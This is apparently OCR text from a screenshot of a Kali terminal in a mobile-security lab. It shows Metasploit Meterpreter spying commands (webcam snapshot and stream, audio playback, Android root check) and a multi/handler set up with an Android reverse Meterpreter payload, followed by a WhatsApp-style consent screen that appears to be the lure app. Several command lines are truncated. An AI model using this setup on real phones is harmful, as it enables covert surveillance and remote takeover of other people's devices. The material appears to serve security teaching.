 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:17:10 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
msf5 > use multi/handler
msf5 exploit(multi/handler) > set
payload => android/meterpreter/rev
msf5 exploit(multi/handler) > set
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > expl
Started reverse TCP handler
Read our Privacy Policy. Tap "Agree and continue" to accept the Terms of
Service.
AGREE AND CONTINUE